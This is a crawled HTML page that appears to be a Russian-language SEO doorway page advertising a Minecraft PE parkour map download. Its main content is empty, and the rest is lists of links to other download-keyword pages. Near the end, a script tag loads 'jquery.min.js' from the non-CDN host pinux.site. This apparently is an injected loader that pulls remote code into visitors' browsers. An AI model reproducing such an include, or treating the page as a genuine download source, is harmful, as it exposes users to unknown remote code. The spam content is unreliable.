

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-skachat-kartu-na-maynkraft-pe-parkur.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту на майнкрафт пе паркур - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту на майнкрафт пе паркур</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-skachat-besplatno-pesnyu-baskova-nikolay-nikolay.html">Скачать бесплатно песню баскова николай николай</a></li>
                                <li><a href="rn3mb-skachat-drayvera-na-usb-samsung.html">Скачать драйвера на usb samsung</a></li>
                                <li><a href="rn3mb-raspisanie-elektrichek-udelnaya-uhtomskaya.html">Расписание электричек удельная ухтомская</a></li>
                                <li><a href="rn3mb-skachat-muzyku-zanuda-ptaha.html">Скачать музыку зануда птаха</a></li>
                                <li><a href="rn3mb-skachat-filmy-480-na-800.html">Скачать фильмы 480 на 800</a></li>
                                <li><a href="rn3mb-minusovka-zarya-tumannaya-kadysheva.html">Минусовка заря туманная кадышева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-vebmani-koshelek-na-android.html">Скачать вебмани кошелек на андроид</a></li>
                                            <li><a href="rn3mb-kak-izmenit-obolochku-android.html">Как изменить оболочку андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-rukovodstvo-polzovatelya-samsung-smart-tv.html">Руководство пользователя samsung smart tv</a></li>
                                            <li><a href="rn3mb-skachat-novolunie-knigu-na-angliyskom.html">Скачать новолуние книгу на английском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-horhe-bukay-vse-knigi-avtora.html">Хорхе букай все книги автора</a></li>
                                            <li><a href="rn3mb-tomasina-audiokniga.html">Томасина аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-roza-rymbaeva-nauryz-duman-minusovka.html">Роза рымбаева наурыз думан минусовка</a></li>
                                            <li><a href="rn3mb-volna-vektornyy-klipart.html">Волна векторный клипарт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
